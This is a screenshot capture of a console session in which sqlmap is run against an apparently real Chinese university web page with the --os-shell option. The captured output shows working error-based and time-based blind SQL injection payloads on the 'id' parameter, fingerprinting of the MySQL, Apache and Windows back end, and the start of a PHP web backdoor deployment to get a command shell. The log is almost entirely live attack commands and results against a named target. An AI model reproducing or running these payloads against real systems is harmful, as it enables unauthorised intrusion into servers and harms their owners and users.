 C:\windows\system32\cmd.exe - python  sqlmap/sqlmap.py -u "www.l...
D:\development platform\python>python sqlmap/sqlmap.py -u "www.lgzc.cdut.edu.cn/
index.php/Public/article?id=290" --os-shell
sqlmap {1.0-dev-nongit-20151021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:09:11
[23:09:11] [INFO] resuming back-end DBMS 'mysql'
[23:09:11] [INFO] testing connection to the target URL
[23:09:13] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=290' AND (SELECT 2539 FROM(SELECT COUNT(*),CONCAT(0x717a7a7a71,(
SELECT (ELT(2539=2539,1))),0x7171626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'pGMT'='pGMT
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=290' AND (SELECT * FROM (SELECT(SLEEP(5)))yKWC) AND 'dBln'='dBln
---
[23:09:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0
[23:09:16] [INFO] going to use a web backdoor for command prompt
[23:09:16] [INFO] fingerprinting the back-end DBMS operating system
[23:09:16] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
搜狗拼音输入法 全 :etrieved the web server document root: '/wamp/www'
www.wooyun.org